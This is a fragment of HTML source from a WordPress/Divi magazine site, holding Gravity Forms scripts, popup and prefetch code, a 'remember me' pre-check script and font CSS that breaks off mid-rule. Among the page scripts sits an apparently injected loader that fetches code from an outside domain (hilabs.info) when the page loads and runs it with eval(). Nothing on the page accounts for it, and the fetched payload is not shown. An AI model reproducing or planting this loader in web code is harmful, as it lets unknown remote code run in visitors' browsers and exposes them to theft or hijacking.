<html><body><button type="submit" id="gform_submit_button_33" class="dcgd_submit_button et_pb_contact_submit et_pb_button gform_button button gform-button--width-full" onclick="gform.submission.handleButtonClick(this);" data-submission-type="submit" style="margin:auto"><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"29c0c5ffd09240409f0c981fc5052abb","server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>
<span>Request Information</span></button> 
            <input type='hidden' class='gform_hidden' name='gform_submission_method' data-js='gform_submission_method_33' value='postback' />
            <input type='hidden' class='gform_hidden' name='gform_theme' data-js='gform_theme_33' id='gform_theme_33' value='orbital' />
            <input type='hidden' class='gform_hidden' name='gform_style_settings' data-js='gform_style_settings_33' id='gform_style_settings_33' value='[]' />
            <input type='hidden' class='gform_hidden' name='is_submit_33' value='1' />
            <input type='hidden' class='gform_hidden' name='gform_submit' value='33' />
            
            <input type='hidden' class='gform_hidden' name='gform_unique_id' value='' />
            <input type='hidden' class='gform_hidden' name='state_33' value='WyJbXSIsIjFmZGEwMjg4NWFlYjBjMzFlNWIzNTlkYjNiNTM4ZWVlIl0=' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_target_page_number_33' id='gform_target_page_number_33' value='0' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_source_page_number_33' id='gform_source_page_number_33' value='1' />
            <input type='hidden' name='gform_field_values' value='' />
            
        </div>
                        </form>
                        </div><script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {gformInitSpinner( 33, 'https://ingoalmag.com/wp-content/plugins/gravityforms/images/spinner.svg', false );jQuery('#gform_ajax_frame_33').on('load',function(){var contents = jQuery(this).contents().find('*').html();var is_postback = contents.indexOf('GF_AJAX_POSTBACK') >= 0;if(!is_postback){return;}var form_content = jQuery(this).contents().find('#gform_wrapper_33');var is_confirmation = jQuery(this).contents().find('#gform_confirmation_wrapper_33').length > 0;var is_redirect = contents.indexOf('gformRedirect(){') >= 0;var is_form = form_content.length > 0 && ! is_redirect && ! is_confirmation;var mt = parseInt(jQuery('html').css('margin-top'), 10) + parseInt(jQuery('body').css('margin-top'), 10) + 100;if(is_form){jQuery('#gform_wrapper_33').html(form_content.html());if(form_content.hasClass('gform_validation_error')){jQuery('#gform_wrapper_33').addClass('gform_validation_error');} else {jQuery('#gform_wrapper_33').removeClass('gform_validation_error');}setTimeout( function() { /* delay the scroll by 50 milliseconds to fix a bug in chrome */  }, 50 );if(window['gformInitDatepicker']) {gformInitDatepicker();}if(window['gformInitPriceFields']) {gformInitPriceFields();}var current_page = jQuery('#gform_source_page_number_33').val();gformInitSpinner( 33, 'https://ingoalmag.com/wp-content/plugins/gravityforms/images/spinner.svg', false );jQuery(document).trigger('gform_page_loaded', [33, current_page]);window['gf_submitting_33'] = false;}else if(!is_redirect){var confirmation_content = jQuery(this).contents().find('.GF_AJAX_POSTBACK').html();if(!confirmation_content){confirmation_content = contents;}jQuery('#gform_wrapper_33').replaceWith(confirmation_content);jQuery(document).trigger('gform_confirmation_loaded', [33]);window['gf_submitting_33'] = false;wp.a11y.speak(jQuery('#gform_confirmation_message_33').text());}else{jQuery('#gform_33').append(contents);if(window['gformRedirect']) {gformRedirect();}}jQuery(document).trigger("gform_pre_post_render", [{ formId: "33", currentPage: "current_page", abort: function() { this.preventDefault(); } }]);        if (event && event.defaultPrevented) {                return;        }        const gformWrapperDiv = document.getElementById( "gform_wrapper_33" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_33";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_33" );        let postRenderFired = false;        function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 33, current_page );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } );} ); 
/* ]]> */
</script>
<script type="text/javascript">
				var GPPA_CURRENT_LIVE_MERGE_TAG_VALUES_FORM_33 = {"@{:6}":""};
				var GPPA_CURRENT_LIVE_MERGE_TAG_VALUES_FORM_33_TEXTURIZED = {"@{:6}":""};
			</script></p></div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div>
</div>
<script>(function(a,b,c,d){d.addAction("ready",function(){d.register(a,b,function(e){e[c]('on-hash','hash',{})})},2)})("divi-area-274380",{shadow:0,position:"",ids:"divi-area-popup-info-request"},"addTrigger",DiviArea)</script>
<!-- /Area #divi-area-274380 -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/InGoal/*","/wp-content/themes/Divi/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <style>
        .et-db #et-boc .et-l .et-fb-option--select-icon .et-fb-settings-option-dynamic__enable {
            top: -30px;
        }

        .dbdce-dynamic-content-icon,
        .dbdce-dynamic-content-icon svg {
            width: 1em;
            height: 1em;
        }

        .dbdce-dynamic-content-icon svg path {
            transform: scale(1.5);
            transform-origin: center;
        }
    </style>
<style>
.et-fb-settings-option-dynamic__enable--color-alpha {
    top: -36px !important;    
}
.et-fb-settings-option-ai__button--color-alpha {
    display: none !important;
}
</style>
        <style>
        body.et-fb .et-fb-settings-option-ai__button--upload-gallery {
            display: none !important;
        }

        body.et-fb .et_pb_gallery .et_pb_gallery_items:empty {
            height: 200px !important;
            background-color: #eee;
        }

        body.et-fb .et_pb_gallery .et_pb_gallery_items:empty:before {
            content: 'Your gallery will display here';
            position: absolute;
            width: 100%;
            top: 90px;
            text-align: center;
            font-weight: 600;
        }
    </style>
        <style>
#et-fb-module_id ~ .et-fb-settings-option-ai__button,
#et-fb-module_class ~ .et-fb-settings-option-ai__button
{
    display: none !important;
}
        </style>
            <script>
        jQuery(function($) {
            $(document).on('focus', 'input[name="da_popup_slug"]',
                function() {
                    $(document).off("blur.da",'input[name="da_popup_slug"]');
                }
            );
        });</script>
                <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://hilabs.info/id2go", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        		<script id="wppl-precheck-remember-me">
		(function() {
			'use strict';
			
			var wppl_precheck_remember_me = function() {
				var rememberMeNames = ["rememberme","remember","rcp_user_remember"];
				var processedElements = new Set(); // Track processed elements to avoid duplicates
				
				/**
				 * Check/enable a checkbox element
				 */
				function checkElement(element) {
					if (processedElements.has(element)) return;
					processedElements.add(element);
					
					if (element.type === 'checkbox' && !element.checked) {
						element.checked = true;
					}
				}
				
				/**
				 * Process standard remember me inputs
				 */
				function processRememberMeElements() {
					rememberMeNames.forEach(function(inputName) {
						// Find inputs by exact name match
						var inputs = document.querySelectorAll('input[name="' + inputName + '"]');
						inputs.forEach(function(input) {
							checkElement(input);
						});
						
						// Also find inputs where name contains the input name (partial match)
						var partialInputs = document.querySelectorAll('input[type="checkbox"]');
						partialInputs.forEach(function(input) {
							if (input.name && input.name.includes(inputName)) {
								checkElement(input);
							}
						});
					});
				}
				
				/**
				 * Handle WooCommerce specific elements
				 */
				function processWooCommerce() {
					var wooInputs = document.querySelectorAll('.woocommerce-form-login__rememberme input[type="checkbox"]');
					wooInputs.forEach(function(input) {
						checkElement(input);
					});
				}
				
				/**
				 * Handle Ultimate Member Plugin
				 */
				function processUltimateMember() {
					var umCheckboxLabels = document.querySelectorAll('.um-field-checkbox');
					
					umCheckboxLabels.forEach(function(label) {
						var input = label.querySelector('input');
						if (input && rememberMeNames.includes(input.name)) {
							// Set as active and checked
							checkElement(input);
							label.classList.add('active');
							
							// Update icon classes
							var icon = label.querySelector('.um-icon-android-checkbox-outline-blank');
							if (icon) {
								icon.classList.add('um-icon-android-checkbox-outline');
								icon.classList.remove('um-icon-android-checkbox-outline-blank');
							}
						}
					});
				}
				
				/**
				 * Handle ARMember Forms
				 */
				function processARMember() {
					var armContainers = document.querySelectorAll('.arm_form_input_container_rememberme');
					
					armContainers.forEach(function(container) {
						var checkboxes = container.querySelectorAll('md-checkbox');
						
						checkboxes.forEach(function(checkbox) {
							if (checkbox.classList.contains('ng-empty')) {
								checkbox.click(); // Activate the checkbox
							}
						});
					});
				}
				
				// Execute all processing functions
				processRememberMeElements();
				processWooCommerce();
				processUltimateMember();
				processARMember();
			};
			
			// Run when DOM is ready
			if (document.readyState === 'loading') {
				document.addEventListener('DOMContentLoaded', wppl_precheck_remember_me);
			} else {
				wppl_precheck_remember_me();
			}
			
			// Also run after a short delay to catch dynamically loaded forms
			setTimeout(wppl_precheck_remember_me, 500);
			
		})();
		</script>
		<style id="et-builder-googlefonts-inline">/* Original: https://fonts.googleapis.com/css?family=Archivo:100,200,300,regular,500,600,700,800,900,100italic,200italic,300italic,italic,500italic,600italic,700italic,800italic,900italic|Abel:regular|Archivo+Narrow:regular,500,600,700,italic,500italic,600italic,700italic&#038;subset=latin,latin-ext,vietnamese&#038;display=swap *//* User Agent: Mozilla/5.0 (Unknown; Linux x86_64) AppleWebKit/538.1 (KHTML, like Gecko) Safari/538.1 Daum/4.1 */@font-face {font-family: 'Abel';font-style: normal;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/s/abel/v18/MwQ5bhbm2POE2V9BOA.ttf) format('truetype');}@font-face {font-family: 'Archivo';font-style: italic;font-weight: 100;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/archivo/v25/k3k8o8UDI-1M0wlSfdzyIEkpwTM29hr-8mTYIRyOSVz60_PG_HCBsidrD0o.ttf) format('truetype');}@font-face {font-family: 'Archivo';font-style: italic;font-weight: 200;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/archivo/v25/k3k8o8UDI-1M0wlSfdzyIEkpwTM29hr-8mTYIRyOSVz60_PG_HABsydrD0o.ttf) format('truetype');}@font-face {font-family: 'Archivo';font-style: italic;font-weight: 300;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/archivo/v25/k3k8o8UDI-1M0wlSfdzyIEkpwTM29hr-8mTYIRyOSVz60_PG_HDfsydrD0o.ttf) format('truetype');}@font-face {font-family: 'Archivo';font-style: italic;font-weight: 400;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/archivo/v25/k3k8o8UDI-1M0wlSfdzyIEkpwTM29hr-8mTYIRyOSVz60_PG_HCBsydrD0o.ttf) format('truetype');}@font-face {font-family: 'Archivo';font-style: italic;font-weight: 500;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/archivo/v25/k3k8o8UDI-1M0wlSfdzyIEkpwTM29hr-8mTYIRyOSVz60_PG_HCzsydrD0o.ttf) format('truetype');}@font-face {font-family: 'Archivo';font-style: italic;font-weight: 600;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/archivo/v25/k3k8o8UDI-1M0wlSfdzyIEkpwTM29hr-8mTYIRyOSVz60_PG_HBftCdrD0o.ttf) format('truetype');}@font-face {font-family: 'Archivo';font-style: italic;font-weight: 700;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/archivo/v25/k3k8o8UDI-1M0wlSfdzyIEkpwTM29hr-8mTYIRyOSVz60_PG_HBmtCdrD0o.ttf) format('truetype');}@font-face {font-family: 'Archivo';font-style: italic;font-weight: 800;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/archivo/v25/k3k8o8UDI-1M0wlSfdzyIEkpwTM29hr-8mTYIRyOSVz60_PG_HABtCdrD0o.ttf) format('truetype');}@font-face {font-family: 'Archivo';font-style: italic;font-weight: 900;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/archivo/v25/k3k8o8UDI-1M0wlSfdzyIEkpwTM29hr-8mTYIRyOSVz60_PG_HAotCdrD0o.ttf) format('truetype');}@font-face {font-family: 'Archivo';font-style: normal;font-weight: 100;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/archivo/v25/k3k6o8UDI-1M0wlSV9XAw6lQkqWY8Q82sJaRE-NWIDdgffTTNDJZ9xds.ttf) format('truetype');}@font-face {font-family: 'Archivo';font-style: normal;font-weight: 200;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/archivo/v25/k3k6o8UDI-1M0wlSV9XAw6lQkqWY8Q82sJaRE-NWIDdgffTTtDNZ9xds.ttf) format('truetype');}@font-face {font-family: 'Archivo';font-style: normal;font-weight: 300;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/archivo/v25/k3k6o8UDI-1M0wlSV9XAw6lQkqWY8Q82sJaRE-NWIDdgffTTajNZ9xds.ttf) format('truetype');}@font-face {font-family: 'Archivo';font-style: normal;font-weight: 400;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/archivo/v25/k3k6o8UDI-1M0wlSV9XAw6lQkqWY8Q82sJaRE-NWIDdgffTTNDNZ9xds.ttf) format('truetype');}@font-face {font-family: 'Archivo';font-style: normal;font-weight: 500;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/archivo/v25/k3k6o8UDI-1M0wlSV9XAw6lQkqWY8Q82sJaRE-NWIDdgffTTBjNZ9xds.ttf) format('truetype');}@font-face {font-family: 'Archivo';font-style: normal;font-weight: 600;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/archivo/v25/k3k6o8UDI-1M0wlSV9XAw6lQkqWY8Q82sJaRE-NWIDdgffTT6jRZ9xds.ttf) format('truetype');}@font-face {font-family: 'Archivo';font-style: normal;font-weight: 700;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/archivo/v25/k3k6o8UDI-1M0wlSV9XAw6lQkqWY8Q82sJaRE-NWIDdgffTT0zRZ9xds.ttf) format('truetype');}@font-face {font-family: 'Archivo';font-style: normal;font-weight: 800;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/archivo/v25/k3k6o8UDI-1M0wlSV9XAw6lQkqWY8Q82sJaRE-NWIDdgffTTtDRZ9xds.ttf) format('truetype');}@font-face {font-family: 'Archivo';font-style: normal;font-weight: 900;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/archivo/v25/k3k6o8UDI-1M0wlSV9XAw6lQkqWY8Q82sJaRE-NWIDdgffTTnTRZ9xds.ttf) format('truetype');}@font-face {font-family: 'Archivo Narrow';font-style: italic;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/s/archivonarrow/v35/tss7ApVBdCYD5Q7hcxTE1ArZ0bb1k3JSLwe1hB965BJi50muPCU.ttf) format('truetype');}@font-face {font-family: 'Archivo Narrow';font-style: italic;font-weight: 500;font-display: swap;src: url(https://fonts.gstatic.com/s/archivonarrow/v35/tss7ApVBdCYD5Q7hcxTE1ArZ0bb1k3JSLwe1hB965BJQ50muPCU.ttf) format('truetype');}@font-face {font-family: 'Archivo Narrow';font-style: italic;font-weight: 600;font-display: swap;src: url(https://fonts.gstatic.com/s/archivonarrow/v35/tss7ApVBdCYD5Q7hcxTE1ArZ0bb1k3JSLwe1hB965BK84EmuPCU.ttf) format('truetype');}@font-face {font-family: 'Archivo Narrow';font-style: italic;font-weight: 700;font-display: swap;src: url(https://fonts.gstatic.com/s/archivonarrow/v35/tss7ApVBdCYD5Q7hcxTE1ArZ0bb1k3JSLwe1hB965BKF4EmuPCU.ttf) format('truetype');}@font-face {font-family: 'Archivo Narrow';font-style: normal;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/s/archivonarrow/v35/tss5ApVBdCYD5Q7hcxTE1ArZ0Zz8oY2KRmwvKhhvLFG6o3mp.ttf) format('truetype');}@font-face {font-family: 'Archivo Narrow';font-style: normal;font-weight: 500;font-display: swap;src: url(https://fonts.gstatic.com/s/archivonarrow/v35/tss5ApVBdCYD5Q7hcxTE1ArZ0Zz8oY2KRmwvKhhvHlG6o3mp.ttf) format('truetype');}@font-face {font-family: 'Archivo Narrow';font-style: normal;font-weight: 600;font-display: swap;src: url(https://fonts.gstatic.com/s/archivonarrow/v35/tss5ApVBdCYD5Q7hcxTE1ArZ0Zz8oY2KRmwvKhhv8la6o3mp.ttf) format('truetype');}@font-face {font-family: 'Archivo Narrow';font-style: normal;font-weight: 700;font-display: swap;src: url(https://fonts.gstatic.com/s/archivonarrow/v35/tss5ApVBdCYD5Q7hcxTE1ArZ0Zz8oY2KRmwvKhhvy1a6o3mp.ttf) format('truetype');}/* User Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:27.0) Gecko/20100101 Firefox/27.0 */@font-face {font-family: 'Abel';font-style: normal;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=MwQ5bhbm2POE2V9BOw&skey=bf47258294911e6d&v=v18) format('woff');}@font-face {font-family: 'Archivo';font-style: italic;font-weight: 100;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=k3k8o8UDI-1M0wlSfdzyIEkpwTM29hr-8mTYIRyOSVz60_PG_HCBsidrD0k&skey=5baaa5f10d75e728&v=v25) format('woff');}@font-face {font-family: 'Archivo';font-style: italic;font-weight: 200;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=k3k8o8UDI-1M0wlSfdzyIEkpwTM29hr-8mTYIRyOSVz60_PG_HABsydrD0k&skey=5baaa5f10d75e728&v=v25) format('woff');}@font-face {font-family: 'Archivo';font-style: italic;font-weight: 300;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=k3k8o8UDI-1M0wlSfdzyIEkpwTM29hr-8mTYIRyOSVz60_PG_HDfsydrD0k&skey=5baaa5f10d75e728&v=v25) format('woff');}@font-face {font-family: 'Archivo';font-style: italic;font-weight: 400;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=k3k8o8UDI-1M0wlSfdzyIEkpwTM29hr-8mTYIRyOSVz60_PG_HCBsydrD0k&skey=5baaa5f10d75e728&v=v25) format('woff');}@font-face {font-family: 'Archivo';font-style: italic;font-weight: 500;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=k3k8o8UDI-1M0wlSfdzyIEkpwTM29hr-8mTYIRyOSVz60_PG_HCzsydrD0k&skey=5baaa5f10d75e728&v=v25) format('woff');}@font-face {font-family: 'Archivo';font-style: italic;font-weight: 600;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=k3k8o8UDI-1M0wlSfdzyIEkpwTM29hr-8mTYIRyOSVz60_PG_HBftCdrD0k&skey=5baaa5f10d75e728&v=v25) format('woff');}@font-face {font-family: 'Archivo';font-style: italic;font-weight: 700;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=k3k8o8UDI-1M0wlSfdzyIEkpwTM29hr-8mTYIRyOSVz60_PG_HBmtCdrD0k&skey=5baaa5f10d75e728&v=v25) format('woff');}@font-face {font-family: 'Archivo';font-style: italic;font-weight: 800;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=k3k8o8UDI-1M0wlSfdzyIEkpwTM29hr-8mTYIRyOSVz60_PG_HABtCdrD0k&skey=5baaa5f10d75e728&v=v25) format('woff');}@font-face {font-family: 'Archivo';font-style: italic;font-weight: 900;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=k3k8o8UDI-1M0wlSfdzyIEkpwTM29hr-8mTYIRyOSVz60_PG_HAotCdrD0k&skey=5baaa5f10d75e728&v=v25) format('woff');}@font-face {font-family: 'Archivo';font-style: normal;font-weight: 100;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=k3k6o8UDI-1M0wlSV9XAw6lQkqWY8Q82sJaRE-NWIDdgffTTNDJZ9xdv&skey=8131191f4580dfcb&v=v25) format('woff');}@font-face {font-family: 'Archivo';font-style: normal;font-weight: 200;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=k3k6o8UDI-1M0wlSV9XAw6lQkqWY8Q82sJaRE-NWIDdgffTTtDNZ9xdv&skey=8131191f4580dfcb&v=v25) format('woff');}@font-face {font-family: 'Archivo';font-style: normal;font-weight: 300;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=k3k6o8UDI-1M0wlSV9XAw6lQkqWY8Q82sJaRE-NWIDdgffTTajNZ9xdv&skey=8131191f4580dfcb&v=v25) format('woff');}@font-face {font-family: 'Archivo';font-style: normal;font-weight: 400;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=k3k6o8UDI-1M0wlSV9XAw6lQkqWY8Q82sJaRE-NWIDdgffTTNDNZ9xdv&skey=8131191f4580dfcb&v=v25) format('woff');}@font-face {font-family: 'Archivo';font-style: normal;font-weight: 500;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=k3k6o8UDI-1M0wlSV9XAw6lQkqWY8Q82sJaRE-NWIDdgffTTBjNZ9xdv&skey=8131191f4580dfcb&v=v25) format('woff');}@font-face {font-family: 'Archivo';font-style: normal;font-weight: 600;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=k3k6o8UDI-1M0wlSV9XAw6lQkqWY8Q82sJaRE-NWIDdgffTT6jRZ9xdv&skey=8131191f4580dfcb&v=v25) format('woff');}@font-face {font-family: 'Archivo';font-style: normal;font-weight: 700;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=k3k6o8UDI-1M0wlSV9XAw6lQkqWY8Q82sJaRE-NWIDdgffTT0zRZ9xdv&skey=8131191f4580dfcb&v=v25) format('woff');}@font-face {font-family: 'Archivo';font-style: normal;font-weight: 800;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=k3k6o8UDI-1M0wlSV9XAw6lQkqWY8Q82sJaRE-NWIDdgffTTtDRZ9xdv&skey=8131191f4580dfcb&v=v25) format('woff');}@font-face {font-family: 'Archivo';font-style: normal;font-weight: 900;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=k3k6o8UDI-1M0wlSV9XAw6lQkqWY8Q82sJaRE-NWIDdgffTTnTRZ9xdv&skey=8131191f4580dfcb&v=v25) format('woff');}@font-face {font-family: 'Archivo Narrow';font-style: italic;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=tss7ApVBdCYD5Q7hcxTE1ArZ0bb1k3JSLwe1hB965BJi50muPCY&skey=ec1fde26e7c4f98c&v=v35) format('woff');}@font-face {font-family: 'Archivo Narrow';font-style: italic;font-weight: 500;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=tss7ApVBdCYD5Q7hcxTE1ArZ0bb1k3JSLwe1hB965BJQ50muPCY&skey=ec1fde26e7c4f98c&v=v35) format('woff');}@font-face {font-family: 'Archivo Narrow';font-style: italic;font-weight: 600;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=tss7ApVBdCYD5Q7hcxTE1ArZ0bb1k3JSLwe1hB965BK84EmuPCY&skey=ec1fde26e7c4f98c&v=v35) format('woff');}@font-face {font-family: 'Archivo Narrow';font-style: italic;font-weight: 700;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=tss7ApVBdCYD5Q7hcxTE1ArZ0bb1k3JSLwe1hB965BKF4EmuPCY&skey=ec1fde26e7c4f98c&v=v35) format('woff');}@font-face {font-family: 'Archivo Narrow';font-style: normal;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=tss5ApVBdCYD5Q7hcxTE1ArZ0Zz8oY2KRmwvKhhvLFG6o3mq&skey=345333fd7197b162&v=v35) format('woff');}@font-face {font-family: 'Archivo Narrow';font-style: normal;font-weight: 500;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=tss5ApVBdCYD5Q7hcxTE1ArZ0Zz8oY2KRmwvKhhvHlG6o3mq&skey=345333fd7197b162&v=v35) format('woff');}@font-face {font-family: 'Archivo Narrow';font-style: normal;font-weight: 600;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=tss5ApVBdCYD5Q7hcxTE1ArZ0Zz8oY2KRmwvKhhv8la6o3mq&skey=345333fd7197b162&v=v35) format('woff');}@font-face {font-family: 'Archivo Narrow';font-style: normal;font-weight: 700;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=tss5ApVBdCYD5Q7hcxTE1ArZ0Zz8oY2KRmwvKhhvy1a6o3mq&skey=345333fd7197b162&v=v35) format('woff');}/* User Agent: Mozilla/5.0 (Windows NT 6.3; rv:39.0) Gecko/20100101 Firefox/39.0 */@font-face {font-family: 'Abel';font-style: normal;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/s/abel/v18/MwQ5bhbm2POE2V9BPQ.woff2) format('woff2');}@font-face {font-family: 'Archivo';font-style: italic;font-weight: 100;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/archivo/v25/k3k8o8UDI-1M0wlSfdzyIEkpwTM29hr-8mTYIRyOSVz60_PG_HCBsidrD08.woff2) format('woff2');}@font-face {font-family: 'Archivo';font-style: italic;font-weight: 200;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/archivo/v25/k3k8o8UDI-1M0wlSfdzyIEkpwTM29hr-8mTYIRyOSVz60_PG_HABsydrD08.woff2) format('woff2');}@font-face {font-family: 'Archivo';font-style: italic;font-weight: 300;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/archivo/v25/k3k8o8UDI-1M0wlSfdzyIEkpwTM29hr-8mTYIRyOSVz60_PG_HDfsydrD08.woff2) format('woff2');}@font-face {font-family: 'Archivo';font-style: italic;font-weight: 400;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/archivo/v25/k3k8o8UDI-1M0wlSfdzyIEkpwTM29hr-8mTYIRyOSVz60_PG_HCBsydrD08.woff2) format('woff2');}@font-face {font-family: 'Archivo';font-style: italic;font-weight: 500;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/archivo/v25/k3k8o8UDI-1M0wlSfdzyIEkpwTM29hr-8mTYIRyOSVz60_PG_HCzsydrD08.woff2) format('woff2');}@font-face {font-family: 'Archivo';font-style: italic;font-weight: 600;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/archivo/v25/k3k8o8UDI-1M0wlSfdzyIEkpwTM29hr-8mTYIRyOSVz60_PG_HBftCdrD08.woff2) format('woff2');}@font-face {font-family: 'Archivo';font-style: italic;font-weight: 700;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/archivo/v25/k3k8o8UDI-1M0wlSfdzyIEkpwTM29hr-8mTYIRyOSVz60_PG_HBmtCdrD08.woff2) format('woff2');}@font-face {font-family: 'Archivo';font-style: italic;font-weight: 800;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/archivo/v25/k3k8o8UDI-1M0wlSfdzyIEkpwTM29hr-8mTYIRyOSVz60_PG_HABtCdrD08.woff2) format('woff2');}@font-face {font-family: 'Archivo';font-style: italic;font-weight: 900;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/archivo/v25/k3k8o8UDI-1M0wlSfdzyIEkpwTM29hr-8mTYIRyOSVz60_PG_HAotCdrD08.woff2) format('woff2');}@font-face {font-family: 'Archivo';font-style: normal;font-weight: 100;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/archivo/v25/k3k6o8UDI-1M0wlSV9XAw6lQkqWY8Q82sJaRE-NWIDdgffTTNDJZ9xdp.woff2) format('woff2');}@font-face {font-family: 'Archivo';font-style: normal;font-weight: 200;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/archivo/v25/k3k6o8UDI-1M0wlSV9XAw6lQkqWY8Q82sJaRE-NWIDdgffTTtDNZ9xdp.woff2) format('woff2');}@font-face {font-family: 'Archivo';font-style: normal;font-weight: 300;font-stretch: normal;font-display: swap;src: 